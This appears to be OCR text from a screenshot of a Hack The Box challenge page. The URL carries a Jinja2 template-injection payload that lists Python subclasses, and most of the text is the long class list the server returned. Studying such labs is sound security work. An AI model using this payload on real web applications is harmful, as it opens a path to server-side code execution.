 Activities Applications Google Chrome Sat Dec 3 23:49:54
A noo Binary Vault/ • Disco Q4 20 HTB - HTB - 167.99 16 Paylo Remo (70 Progr FastAI
Not secure 167.99.77.149:31703/?nopain=<code>{{"foo".__class__.__base__.__subclasses__()}}</code>
warnings.catch_warnings 1/1
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec' '_frozen_importlib.FrozenImporter'>,
<class '_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>, <class '_thread._local'>, <class
'_io._IOBase'>, <class '_io.IncrementalNewlineDecoder'>, <class '_io._BytesIOB 'posix.DirEntry'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external.NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <class
'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'collections.abc.Iterable'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class
'_sitebuiltins._Helper'>, <class '_distutils_hack._TrivialRe'>, <class '_distutils_hack.DistutilsMetaFinder'>, <class '_distutils_hack.shim'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>,
<class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class
'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.pairwise'>, <class 'itertools.permutations'>, <class
'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>,
<class 'operator.attrgetter'>, <class 'operator.itemgetter'>, <class 'operator.methodcaller'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class
'_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class
'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.KeyWrapper'>,
<class 'functools._lru_list_elem'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class
'enum.nonmember'>, <class 'enum.member'>, <class 'enum._auto_null'>, <class 'enum.auto'>, <class 'enum._proto_member'>, <enum 'Enum'>, <class 'enum.verify'>, <class
're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 're._parser.State'>, <class 're._parser.SubPattern'>, <class 're._parser.Tokenizer'>, <class
're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib.AsyncContextDecorator'>, <class
'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class
'typing._Final'>, <class 'typing._Immutable'>, <class 'typing._NotIterable'>, typing.Any, <class 'typing._PickleUsingNameMixin'>, <class 'typing._BoundVarianceMixin'>,
<class 'typing.Generic'>, <class 'typing._TypingEllipsis'>, <class 'typing.Annotated'>, <class 'typing.NamedTuple'>, <class 'typing.TypedDict'>, <class 'typing.NewType'>,
<class 'typing.io'>, <class 'typing.re'>, <class 'ast.AST'>, <class 'markupsafe._MarkupEscapeHelper'>, <class '__future__._Feature'>, <class '_json.Scanner'>, <class
'_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class '_struct.Struct'>, <class '_struct.unpack_iterator'>, <class
'_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class '_pickle.Pickler'>, <class '_pickle.Unpickler'>, <class
'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class
'_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class '_random.Random'>, <class
'_sha512.sha384'>, <class '_sha512.sha512'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'weakref.finalize._Info'>, <class
'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class
'tempfile.TemporaryDirectory'>, <class '_hashlib.HASH'>, <class '_hashlib.HMAC'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class 'jinja2.bccache.Bucket'>,
<class 'jinja2.bccache.BytecodeCache'>, <class 'ast.NodeVisitor'>, <class 'dis._Unknown'>, <class 'dis.Bytecode'>, <class 'tokenize.Untokenizer'>, <class
'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>,
<class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class
'threading.Thread'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class
'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class